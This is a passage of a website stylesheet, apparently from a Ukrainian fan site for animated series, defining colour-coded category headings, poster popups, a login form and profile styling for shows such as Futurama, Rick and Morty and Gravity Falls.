.sezon img:hover{
 -webkit-transform: scale(1.0);
 -moz-transform: scale(1.0);
 -o-transform: scale(1.0);
 }
.movie_item figure {
    position: relative
}

.sidebar .titleblock {
    padding-left: 0;
    border-left: none
}

.top:nth-child(odd) {
    padding-right: 0
}

.top img {
    height: 170px
}

.top .title {
    padding: 0;
    border-bottom: 1px dashed;
    display: inline
}

.top .descr {
    margin-top: 10px
}

.all_top {
    float: right;
    border-bottom: 1px dashed
}

.all_top:hover {
    border-bottom-color: transparent;
    color: #fff
}

.genre {
    position: relative;
    margin: 0 -15px 20px;
    counter-reset: counter-topgames
}

.genre li:nth-child(odd) {
    background-color: #425064
}

.genre a {
    padding: 15px 20px 15px 60px;
    color: #fff;
    display: block;
    position: relative
}

.genre a:before {
    border: 2px solid #fff;
    color: #fff;
    content: counter(counter-topgames);
    counter-increment: counter-topgames;
    display: block;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -13px;
    border-radius: 50%;
    padding: 3px 6px;
    border-radius: 50%
}

.genre a:hover {
    color: #52bfff
}

.genre a:hover:before {
    border: 2px solid #52bfff;
    color: #52bfff
}

footer {
    background-color: #303a49;
    border-top: 3px solid #fbcf48;
    padding: 20px 0;
    color: #fff
}

footer .social {
    float: right
}

footer .social li {
    float: left
}

footer .social a {
    margin: 0 10px;
    opacity: .9
}

footer .social a:hover {
    opacity: 1
}

.fullnews {
    position: relative
}

.fullnews .poster {
    position: relative;
}

.fullnews .poster img {
    float: center;
    width: 100%;
    height: 100%;
    margin-right: 20px
}

.fullnews .poster .info {
    overflow: hidden
}

.fullnews .poster h2 {
    color: #fbcf48;;
    font-weight: 700;
    margin-top: 7px;
    font-size: 1.4rem;
    margin-bottom: 10px;
}

.cat-nazva h1 {
    color: #fbcf48;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-futur h1 {
    color: #c4dae7;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-fg h1 {
    color: #e8b5a4;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-sp h1 {
    color: #ffa265;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-ram h1 {
    color: #b4ecfb;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-rozch h1 {
    color: #d67644;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-hhotel h1 {
    color: #fff1c4;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-bob h1 {
    color: #50c9f6;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-dad h1 {
    color: #95cffd;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-cshow h1 {
    color: #d67644;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-brickleberry h1 {
    color: #a6c4aa;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-pd h1 {
    color: #f5df89;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-kin h1 {
    color: #ffc0d7;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-dunkan h1 {
    color: #f8c856;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-solar h1 {
    color: #b1ecfa;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-park h1 {
    color: #f6e1c6;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-evangelie h1 {
    color: #d4e0dc;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-bm h1 {
    color: #fbcf48;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-gfalls h1 {
    color: #e25a83;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-gilda h1 {
    color: #6aa3ac;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-amfib h1 {
    color: #009b7c;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-atime h1 {
    color: #f3d1ea;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-star h1 {
    color: #d29bf0;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-fspace h1 {
    color: #b2bded;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-pony h1 {
    color: #f067a6;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.cat-nazva-tuca h1 {
    color: #5affbd;;
    font-weight: 700;
    font-size: 1.4rem;
    margin-top: 7px;
    margin-right: 12px;
    margin-bottom: 10px;
}

.fullnews .info_movie {
    margin-bottom: 20px
}

.fullnews .info_movie tr:nth-child(odd) {
    background: #425064
}

.fullnews .info_movie tr td {
    padding: 10px;
    color: #b1c6e1
}

.fullnews .info_movie tr td:last-child {
    color: #edf0f1;
    line-height: 1.3rem
}

.fullnews .other_site {
    margin-top: 6px;
    margin-left: 10px;
    font-size: 1.1rem;
    color: #ddd
}

.fullnews .fullstory {
    margin-bottom: 20px
}

.fullnews .fullstory p,
.fullnews .fullstory {
    color: #edf0f1;
    font-weight: 400;
    line-height: 1.4rem;
    font-size: 1.2rem;
    margin-top: 10px
}

.sez-opys {
    color: #edf0f1;
    font-weight: 400;
    line-height: 1.4rem;
    font-size: 1.2rem;
    margin-top: 10px
}

.addnews {
    color: #fff
}

.addnews .bb-btn {
    color: #111
}

.fullnavig {
    font-size: 1rem;
    color: #fff;
    position: relative;
    font-weight: 700;
    max-width: 360px;
}

@media(max-width: 667px) {
    .fullnavig {
        margin-top: 50px;
        max-width: 100%;
    }
}

h1,
h2,
.fullnavig {
    text-transform: uppercase
}

.fanshop {
    background: #52bfff
}

.random {
    display: inline
}

.poster_blog {
    width: 900px;
    margin-left: -25px;
    margin-bottom: 20px

}
.podilis {
    display:inline;
        color: #52bfff;
    font-weight: 700;
    margin-top: 7px;
    font-size: 1.4rem;
    margin-bottom: 10px;
    font-weight: 700
}
.polosa{
    content: "";
    position: absolute;
    width: 100%;
    background-color: #52bfff;
    height: 2px;
}
.podilis {
    color: #52bfff;
    font-weight: 700;
    margin-top: 7px;
    font-size: 1.6rem;
    margin-bottom: 20px;
    font-weight: 700
}
.share42init {
    margin-top: 20px;
    margin-bottom:
}
.short {
    margin-top: 20px!important;
    margin-bottom: 40px!important;
}
.share {
    display: inline-block;
        background: url(//simpsonsua.tv/photos/share/icons.png) -140px 0 no-repeat;
}
a.knopka {
  float: left;
  font-weight: 700;
  color: #ffffff;
  text-decoration: none;
  padding: 0.8em 1em; /* 0.6em 0.8em */
  border-radius: 10px;
  background: #272f3b; 
  margin-bottom: 10px;
  font-family: 'Roboto', sans-serif;
}
a.knopka2 {
  float: right;
  font-weight: 700;
  color: #ffffff;
  text-decoration: none;
  padding: 0.8em 1em; /* 0.6em 0.8em */
  border-radius: 10px;
  background: #272f3b;
  margin-bottom: 10px;
    font-family: 'Roboto', sans-serif;
}
a.knopka:hover,
a.knopka2:hover {
    background: #fbcf48;
	color: #2a3341 !important;
	transition: 0s;
}
.movie_item .description_popup {
  position: absolute;
  right: 200px;
  top: 0px;
  left: auto;
  width: 370px;
  padding: 25px 26px 15px 26px;
  background: #303a48;
  font-size: 14px;
  color: white;
  cursor: default;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  z-index: 999;
  line-height: 1rem;
  border: 5px solid #fbcf47;
}
/* line 737, ../sass/style.sass */
.movie_item .description_popup:before {
  content: "";
  position: absolute;
  top: 21px;
  left: auto;
  right: -27px;
  width: 0px;
  height: 0px;
  border: 11px solid transparent;
  border-left-color: #fbcf47;
}
.movie_item .description_popup:hover {
display: none;
}
/* line 747, ../sass/style.sass */
.movie_item .description_popup .descr {
  padding-bottom: 15px;
}
.top .description_popup {
  right: 130px !important;
  left: auto !important;
}
/* line 796, ../sass/style.sass */
.top .description_popup:before {
  left: auto !important;
  right: -27px !important;
  border-left-color: #fbcf47 !important;
  border-right-color: transparent !important;
}
.nazva {
      font-size: 18px;
  color: #fbcf47;
    font-weight: 700;
}
.fgborder{
       border: 5px solid #e8b5a4!important; 
}
.fg {
    color: #e8b5a4!important;
}

.movie_item:nth-child(4n+1) .fgborder:before, .movie_item:nth-child(4n+2) .fgborder:before {
  border-right-color: #e8b5a4;
  border-left-color: transparent;
}
.movie_item .fgborder:before {
  border-left-color: #e8b5a4;
}
.top .fgborder:before {
  border-left-color: #e8b5a4 !important;
  border-right-color: transparent !important;
}
.fgtext {
    color: #e8b5a4 !important;
}
.futurborder{
       border: 5px solid #c4dae7!important; 
}
.futur {
    color: #c4dae7!important;
}

.movie_item:nth-child(4n+1) .futurborder:before, .movie_item:nth-child(4n+2) .futurborder:before {
  border-right-color: #c4dae7;
  border-left-color: transparent;
}
.movie_item .futurborder:before {
  border-left-color: #c4dae7;
}
.top .futurborder:before {
  border-left-color: #c4dae7 !important;
  border-right-color: transparent !important;
}
.futurtext {
    color: #c4dae7 !important;
}
.pinktext {
    color: #fbcf48 !important;
    font-family: 'Roboto', sans-serif;
}
.bobborder{
       border: 5px solid #50c9f6!important; 
}
.bob {
    color: #50c9f6!important;
}

.movie_item:nth-child(4n+1) .bobborder:before, .movie_item:nth-child(4n+2) .bobborder:before {
  border-right-color: #50c9f6;
  border-left-color: transparent;
}
.movie_item .bobborder:before {
  border-left-color: #50c9f6;
}
.top .bobborder:before {
  border-left-color: #50c9f6 !important;
  border-right-color: transparent !important;
}
.bobtext {
    color: #50c9f6 !important;
}

.dadborder{
       border: 5px solid #95cffd!important; 
}
.dad {
    color: #95cffd!important;
}

.movie_item:nth-child(4n+1) .dadborder:before, .movie_item:nth-child(4n+2) .dadborder:before {
  border-right-color: #95cffd;
  border-left-color: transparent;
}
.movie_item .dadborder:before {
  border-left-color: #95cffd;
}
.top .dadborder:before {
  border-left-color: #95cffd !important;
  border-right-color: transparent !important;
}
.dadtext {
    color: #95cffd !important;
}

.dadborder{
       border: 5px solid #95cffd!important; 
}
.dad {
    color: #95cffd!important;
}

.kinborder{
       border: 5px solid #ffc0d7!important; 
}
.kin {
    color: #ffc0d7!important;
}

.movie_item:nth-child(4n+1) .kinborder:before, .movie_item:nth-child(4n+2) .kinborder:before {
  border-right-color: #ffc0d7;
  border-left-color: transparent;
}
.movie_item .kinborder:before {
  border-left-color: #ffc0d7;
}
.top .kinborder:before {
  border-left-color: #ffc0d7 !important;
  border-right-color: transparent !important;
}
.kintext {
    color: #ffc0d7 !important;
}

.evangelieborder{
       border: 5px solid #d4e0dc!important; 
}
.evangelie {
    color: #d4e0dc!important;
}

.movie_item:nth-child(4n+1) .evangelieborder:before, .movie_item:nth-child(4n+2) .evangelieborder:before {
  border-right-color: #d4e0dc;
  border-left-color: transparent;
}
.movie_item .evangelieborder:before {
  border-left-color: #d4e0dc;
}
.top .evangelieborder:before {
  border-left-color: #d4e0dc !important;
  border-right-color: transparent !important;
}
.evangelietext {
    color: #d4e0dc !important;
}

.evangelieborder{
       border: 5px solid #d4e0dc!important; 
}
.evangelie {
    color: #d4e0dc!important;
}

.hhotelborder{
       border: 5px solid #fff1c4!important; 
}
.hhotel {
    color: #fff1c4!important;
}

.movie_item:nth-child(4n+1) .hhotelborder:before, .movie_item:nth-child(4n+2) .hhotelborder:before {
  border-right-color: #fff1c4;
  border-left-color: transparent;
}
.movie_item .hhotelborder:before {
  border-left-color: #fff1c4;
}
.top .hhotelborder:before {
  border-left-color: #fff1c4 !important;
  border-right-color: transparent !important;
}
.hhoteltext {
    color: #fff1c4 !important;
}

.gildaborder{
       border: 5px solid #68a4ac!important; 
}
.gilda {
    color: #68a4ac!important;
}

.movie_item:nth-child(4n+1) .gildaborder:before, .movie_item:nth-child(4n+2) .gildaborder:before {
  border-right-color: #68a4ac;
  border-left-color: transparent;
}
.movie_item .gildaborder:before {
  border-left-color: #68a4ac;
}
.top .gildaborder:before {
  border-left-color: #68a4ac !important;
  border-right-color: transparent !important;
}
.gildatext {
    color: #68a4ac !important;
}

.gildaborder{
       border: 5px solid #68a4ac!important; 
}
.gilda {
    color: #68a4ac!important;
}

.amfibborder{
       border: 5px solid #009b7c!important; 
}
.amfib {
    color: #009b7c!important;
}

.movie_item:nth-child(4n+1) .amfibborder:before, .movie_item:nth-child(4n+2) .amfibborder:before {
  border-right-color: #009b7c;
  border-left-color: transparent;
}
.movie_item .amfibborder:before {
  border-left-color: #009b7c;
}
.top .amfibborder:before {
  border-left-color: #009b7c !important;
  border-right-color: transparent !important;
}
.amfibtext {
    color: #009b7c !important;
}

.amfibborder{
       border: 5px solid #009b7c!important; 
}
.amfib {
    color: #009b7c!important;
}

.fspaceborder{
       border: 5px solid #b2bded!important; 
}
.fspace {
    color: #b2bded!important;
}

.movie_item:nth-child(4n+1) .fspaceborder:before, .movie_item:nth-child(4n+2) .fspaceborder:before {
  border-right-color: #b2bded;
  border-left-color: transparent;
}
.movie_item .fspaceborder:before {
  border-left-color: #b2bded;
}
.top .fspaceborder:before {
  border-left-color: #b2bded !important;
  border-right-color: transparent !important;
}
.fspacetext {
    color: #b2bded !important;
}

.fspaceborder{
       border: 5px solid #b2bded!important; 
}
.fspace {
    color: #b2bded!important;
}

.atimeborder{
       border: 5px solid #f3d1ea!important; 
}
.atime {
    color: #f3d1ea!important;
}

.movie_item:nth-child(4n+1) .atimeborder:before, .movie_item:nth-child(4n+2) .atimeborder:before {
  border-right-color: #f3d1ea;
  border-left-color: transparent;
}
.movie_item .atimeborder:before {
  border-left-color: #f3d1ea;
}
.top .atimeborder:before {
  border-left-color: #f3d1ea !important;
  border-right-color: transparent !important;
}
.atimetext {
    color: #f3d1ea !important;
}

.atimeborder{
       border: 5px solid #f3d1ea!important; 
}
.atime {
    color: #f3d1ea!important;
}

.ponyborder{
       border: 5px solid #f067a6!important; 
}
.pony {
    color: #f067a6!important;
}

.movie_item:nth-child(4n+1) .ponyborder:before, .movie_item:nth-child(4n+2) .ponyborder:before {
  border-right-color: #f067a6;
  border-left-color: transparent;
}
.movie_item .ponyborder:before {
  border-left-color: #f067a6;
}
.top .ponyborder:before {
  border-left-color: #f067a6 !important;
  border-right-color: transparent !important;
}
.ponytext {
    color: #f067a6 !important;
}

.ponyborder{
       border: 5px solid #f067a6!important; 
}
.pony {
    color: #f067a6!important;
}

*
.tucaborder{
       border: 5px solid #5affbd!important; 
}
.tuca {
    color: #5affbd!important;
}

.movie_item:nth-child(4n+1) .tucaborder:before, .movie_item:nth-child(4n+2) .tucaborder:before {
  border-right-color: #5affbd;
  border-left-color: transparent;
}
.movie_item .tucaborder:before {
  border-left-color: #5affbd;
}
.top .tucaborder:before {
  border-left-color: #5affbd !important;
  border-right-color: transparent !important;
}
.tucatext {
    color: #5affbd !important;
}

.tucaborder{
       border: 5px solid #5affbd!important; 
}
.tuca {
    color: #5affbd!important;
}
*

.pdborder{
       border: 5px solid #f5df89!important; 
}
.pd {
    color: #f5df89!important;
}

.movie_item:nth-child(4n+1) .pdborder:before, .movie_item:nth-child(4n+2) .pdborder:before {
  border-right-color: #f5df89;
  border-left-color: transparent;
}
.movie_item .pdborder:before {
  border-left-color: #f5df89;
}
.top .pdborder:before {
  border-left-color: #f5df89 !important;
  border-right-color: transparent !important;
}
.pdtext {
    color: #f5df89 !important;
}
.ramborder{
       border: 5px solid #b4ecfb!important; 
}
.ram {
    color: #b4ecfb!important;
}

.movie_item:nth-child(4n+1) .ramborder:before, .movie_item:nth-child(4n+2) .ramborder:before {
  border-right-color: #b4ecfb;
  border-left-color: transparent;
}
.movie_item .ramborder:before {
  border-left-color: #b4ecfb;
}
.top .ramborder:before {
  border-left-color: #b4ecfb !important;
  border-right-color: transparent !important;
}
.ramtext {
    color: #b4ecfb !important;
}

.starborder{
       border: 5px solid #d29bf0!important; 
}
.star {
    color: #d29bf0!important;
}

.movie_item:nth-child(4n+1) .starborder:before, .movie_item:nth-child(4n+2) .starborder:before {
  border-right-color: #d29bf0;
  border-left-color: transparent;
}
.movie_item .starborder:before {
  border-left-color: #d29bf0;
}
.top .starborder:before {
  border-left-color: #d29bf0 !important;
  border-right-color: transparent !important;
}
.startext {
    color: #d29bf0 !important;
}

.gfallsborder{
       border: 5px solid #ffd3ba!important; 
}
.gfalls {
    color: #ffd3ba!important;
}

.movie_item:nth-child(4n+1) .gfallsborder:before, .movie_item:nth-child(4n+2) .gfallsborder:before {
  border-right-color: #ffd3ba;
  border-left-color: transparent;
}
.movie_item .gfallsborder:before {
  border-left-color: #ffd3ba;
}
.top .gfallsborder:before {
  border-left-color: #ffd3ba !important;
  border-right-color: transparent !important;
}
.gfallstext {
    color: #e25a83 !important;
}

.cshowborder{
       border: 5px solid #a75b33!important; 
}
.cshow {
    color: #d67644!important;
}

.movie_item:nth-child(4n+1) .cshowborder:before, .movie_item:nth-child(4n+2) .cshowborder:before {
  border-right-color: #a75b33;
  border-left-color: transparent;
}
.movie_item .cshowborder:before {
  border-left-color: #a75b33;
}
.top .cshowborder:before {
  border-left-color: #a75b33 !important;
  border-right-color: transparent !important;
}
.cshowtext {
    color: #d67644 !important;
}
.brtext {
 color: #a6c4aa !important;
}
.brborder {
 border: 5px solid #a6c4aa !important;
}
.br {
    color: #a6c4aa!important;
}
.movie_item:nth-child(4n+1) .brborder:before, .movie_item:nth-child(4n+2) .brborder:before {
  border-right-color: #a6c4aa;
  border-left-color: transparent;
}
.movie_item .brborder:before {
  border-left-color: #a6c4aa;
}
.top .brborder:before {
  border-left-color: #a6c4aa !important;
  border-right-color: transparent !important;
}
.dunkantext {
 color: #f8c856 !important;
}
.dunkanborder {
 border: 5px solid #f8c856 !important;
}
.dunkan {
    color: #f8c856!important;
}
.movie_item:nth-child(4n+1) .dunkanborder:before, .movie_item:nth-child(4n+2) .dunkanborder:before {
  border-right-color: #f8c856;
  border-left-color: transparent;
}
.movie_item .dunkanborder:before {
  border-left-color: #f8c856;
}
.top .dunkanborder:before {
  border-left-color: #f8c856 !important;
  border-right-color: transparent !important;
}
.solartext {
 color: #b1ecfa !important;
}
.solarborder {
 border: 5px solid #b1ecfa !important;
}
.solar {
    color: #b1ecfa!important;
}
.movie_item:nth-child(4n+1) .solarborder:before, .movie_item:nth-child(4n+2) .solarborder:before {
  border-right-color: #b1ecfa;
  border-left-color: transparent;
}
.movie_item .solarborder:before {
  border-left-color: #b1ecfa;
}
.top .solarborder:before {
  border-left-color: #b1ecfa !important;
  border-right-color: transparent !important;
}
.parktext {
 color: #f6e1c6 !important;
}
.parkborder {
 border: 5px solid #f6e1c6 !important;
}
.park {
    color: #f6e1c6!important;
}
.movie_item:nth-child(4n+1) .parkborder:before, .movie_item:nth-child(4n+2) .parkborder:before {
  border-right-color: #f6e1c6;
  border-left-color: transparent;
}
.movie_item .parkborder:before {
  border-left-color: #f6e1c6;
}
.top .parkborder:before {
  border-left-color: #f6e1c6 !important;
  border-right-color: transparent !important;
}
.sptext {
    color: #ffa265 !important;
}
.spborder {
 border: 5px solid #ffa265 !important;
}
.sp {
    color: #ffa265!important;
}
.movie_item:nth-child(4n+1) .spborder:before, .movie_item:nth-child(4n+2) .spborder:before {
  border-right-color: #ffa265;
  border-left-color: transparent;
}
.movie_item .spborder:before {
  border-left-color: #ffa265;
}
.top .spborder:before {
  border-left-color: #ffa265 !important;
  border-right-color: transparent !important;
}
.adtext {
    color: #95cffd !important;
}
.dobtext {
    color: #52bfff !important;
}
.login_main {
  float: right;
  position: relative;
  bottom: 55px;
  left: 1015px;
}
.loginbox .loginbtn, .loginbox .loginava {
  position: relative;
}
.loginbox #logform .lfield {
  margin-bottom: 1em;
}
.loginbox #logform .lfield label {
  display: block;
  margin-bottom: 0.2em;
}

/* line 307, ../sass/style.sass */
.loginbox #logform .lfield input {
  width: 170px;
  padding: 4px;
  border: 1px solid #c0d4de;
  background: white url("../images/fields.png") repeat-x;
}

/* line 313, ../sass/style.sass */
.loginbox #logform .lfchek input {
  width: 13px;
  border: none;
  background: none;
}

/* line 318, ../sass/style.sass */
.loginbox #logform .lfchek label {
  display: inline;
  margin-bottom: 0.2em;
}

/* line 322, ../sass/style.sass */
.loginbox #logform .lbtn {
  text-align: center;
}

/* line 325, ../sass/style.sass */
.loginbox .lvsep {
  line-height: 24px;
  font-size: 1.15em;
  padding: 19px 0 0 21px;
  margin-right: 20px;
  height: 45px;
  background: url("../images/lvsep.png") no-repeat;
}
.loginbox .loginava {
  overflow: hidden;
  margin-right: 7px;
}

/* line 337, ../sass/style.sass */
.loginbox img {
  width: 42px;
  float: left;
  margin-right: 10px;
}

/* line 342, ../sass/style.sass */
.loginbox .loginava b {
  z-index: 13;
  background: url("../images/loginava.png") no-repeat;
  position: absolute;
  left: 0;
  top: 0;
}

/* line 349, ../sass/style.sass */
.loginbox .lvsep .radial {
  margin-right: 5px;
  background-color: #9966cc;
  color: white;
  float: left;
  padding: 0 8px;
}
.loginsite {
  display: inline-block;
}
.loginsite a {
  color: #5b5f68;
  font-family: "PT Sans", sans-serif;
  font-weight: 500;
  display: block;
  float: none;
}
/* line 382, ../sass/style.sass */
.loginsite a img {
  width: 58px;
  height: 58px;
  float: left;
  margin-right: 5px;
}
/* line 387, ../sass/style.sass */
.loginsite a:hover {
  color: #e74c3c;
}
header .loginsite a img {
  width: 40px !important;
  height: 40px !important;
  border-radius: 2px;
  margin-top: 9px;
  margin-right: 10px;
}
.lbn, #logbtn {
  z-index: 13;
  position: relative;
  padding: 0 21px;
  color: white;
  font-family: "PT Sans", sans-serif;
  font-weight: 700;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  border-right: 1px solid rgba(255, 255, 255, 0.1);
  line-height: 59px;
}
.lbn.selected, #logbtn.selected {
  background: #e74c3c;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2) inset;
  color: white;
}
header .lbn, header #logbtn {
  border-left: none;
  border-right: none;
}
#logform {
  /*border: 1px solid #e2e2e2;*/
  top: 100%;
  right: 0;
  z-index: 12;
  display: none;
  position: absolute;
  width: 350px;
  line-height: 0;
  background-color: #fff;
  -moz-border-radius-topleft: 0;
  -webkit-border-top-left-radius: 0;
  border-top-left-radius: 0;
  text-align: center;
  -webkit-box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.1);
}

/* line 300, ../sass/style.sass */
.loginbox #logform .lfield {
  margin-bottom: 1em;
}

/* line 303, ../sass/style.sass */
.loginbox #logform .lfield label {
  display: block;
  margin-bottom: 0.2em;
}

/* line 307, ../sass/style.sass */
.loginbox #logform .lfield input {
  width: 170px;
  padding: 4px;
  border: 1px solid #c0d4de;
  background: white url("../images/fields.png") repeat-x;
}

/* line 313, ../sass/style.sass */
.loginbox #logform .lfchek input {
  width: 13px;
  border: none;
  background: none;
}

/* line 318, ../sass/style.sass */
.loginbox #logform .lfchek label {
  display: inline;
  margin-bottom: 0.2em;
}

/* line 322, ../sass/style.sass */
.loginbox #logform .lbtn {
  text-align: center;
}
.loginenter li a {
  display: block;
  width: 100%;
  padding: 10px;
  border-bottom: 1px solid #dbe8ed;
  color: #7b7b7b;
  line-height: 1rem;
}
/* line 363, ../sass/style.sass */
.loginenter li a:hover {
  background: #e74c3c;
  color: white;
}
.loginuser, .passworduser {
  position: relative;
}
/* line 392, ../sass/style.sass */
.loginuser:before, .passworduser:before {
  content: "\f007";
  font-family: "FontAwesome";
  position: absolute;
  top: 1px;
  left: 1px;
  background: white;
  height: 38px;
  width: 35px;
  border: 0px solid #eaeaea;
  border-right-width: 1px;
  line-height: 38px;
  text-align: center;
  speak: none;
  z-index: 2;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  color: #83868a;
}
#login_name, #login_password {
  padding: 0 10px 0 46px;
  border: 1px solid #e2e2e2;
  margin-bottom: 20px;
  background: #f8f8f8;
  z-index: 1;
  height: 40px;
  color: #83868a;
}
.passworduser:before {
  content: "\f084";
}
.fullenter {
 /* margin: -20px;
  padding: 5px 30px;*/
  /*border-top: 1px solid #dddddd;*/
  box-shadow: inset 0 1px 0 white;
  /*background-color: whitesmoke;*/
  overflow: hidden;
}
/* line 434, ../sass/style.sass */
.fullenter .fbutton {
  float: left;
}
.fbutton {
  background: #fbcf48;
    border: none;
    /* box-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.2); */
    /* border-radius: 4px; */
    color: #000;
    padding: 4px 10px;
    font-size: 24px;
    cursor: pointer;
    font-weight: bold;
    width: 100%;
}
/* line 85, ../sass/style.sass */
.fbutton:hover {
  background: #d5a42b;
}
.fullenter .fbutton {
  float: left;
}
.login {
  float: left;
}
.buttonpm a {
  background: #e74c3c;
  color: white;
  padding: 10px;
  margin-bottom: 15px;
  display: block;
  float: left;
  margin-right: 10px;
}

/* line 50, ../sass/style.sass */
.buttonpm:after {
  content: "";
  display: table;
  clear: both;
}
.f_input {
  margin: 10px 0;
}
.profile_title {
    color: #fbcf48;;
    font-weight: 700;
    margin-top: 7px;
    font-size: 1.8rem;
    margin-bottom: 10px;
    font-weight: 700;
    text-align: center;
}
.profile_text {
        color: #edf0f1;
    font-weight: 400;
    line-height: 1.4rem;
    font-size: 1.2rem;
    margin-top: 20px;
    margin-bottom: 40px;
}
.block-comment-user .ed a, .buttoncomment {
  /*border: 1px solid #e2e2e2;*/
      color: #000;
    background: #fbcf48;
    float: right;
    margin: 40px 0 10px !important;
    font-weight: bold;
        text-transform: uppercase;
}
/* line 225, ../sass/style.sass */
.block-comment-user .ed a:hover, .buttoncomment:hover {
  background: #eab204;
  color: #000;
}
.ed {
    margin-bottom: 10px;
}
#vhod{
      font-size: 30px;
    color: #1d1d1d;
    font-weight: 600;
    margin: 30px 0;
}
.hipsta-title .hipsta-title-text {
    background: #fff;
    display: inline-block;
    padding: 10px 0;
    position: relative;
 z-index: 1;
 
 text-align: center;
}
.hipsta-title {
    text-align: center;
    font-size: 11px;
    margin-bottom: 20px;
    overflow: hidden;
}
.hipsta-title:before,.hipsta-title:after {
    content: '';
    width: 100%;
    background: #909090;
    height: 1px;
    display: inline-block;
    position: relative;
    /*left: 0;
    top: 1.3em;*/

 z-index: -1;
 vertical-align: middle;
}
.hipsta-title:before{
  right: 15px;
 margin: 0 0 0 -100%;
}
.hipsta-title:after{
  left: 15px;
 margin: 0 -100% 0 0;
}
.restr{
  border-top: 1px solid #909090;
  margin-top: 10px;
}
#privituli{  
  float: left;
  background-color: #354051;
  height: auto;
} 
#privituli h2{
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    }
.beliy{
      color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 22px;
}
#joltii{
      color: #fbcf48;
    font-size: 19px;
    font-weight: bold;
    text-transform: uppercase;
}
#bel{
  color: #fff;
}
.jolt{
  color: #fbcf48;
}
.vihod{
    background: #fbcf48;
    color: #000;
    padding: 10px 5px;
    line-height: 35px;
    font-weight: bold;
    padding-right: 10px;
}
.vihod:hover{
  background: #eab204;
}

#vihus{
  float: right;
  width: 200px;
}
#centr{
  text-align: center;
}
#kupit{
      color: #fff;
    background: #e74c3c;
    padding: 9px;
    width: 105px;
    float: left;
    margin-bottom: 10px;
}
#kupit>a{
  color: #fff;
}
#kupit:hover{
  background: #9e0000;
}
.hi{
  background: none;
  display: block !important;
}
.registr,.registr h2{
  color: #fff;
}  
#yaki>a{
  color: #fff;  
  padding: 0 30px;
  margin: 9px 0;
  display: block;
}
#yaki{
  width: 256px;
  float: left;
  m
}
.redakt{
      background: #354050 !important;
}
#den{
  float: left;
    margin-top: 47px;
    width: 150px;
    color: #fff;
}
.commentuser{
  color: #fff;
}
#knopi{
	width: 270px;
    float: right;
}
#zberegti{
	    color: #000;
    font-weight: 700;
    font-size: 18px;
}
#gomer{
	line-height: 25px;
}
#gomer>#dost>a{
    color: #000;

    background: #fbcf48; 
    padding: 10px 30px;
    font-weight: bold;
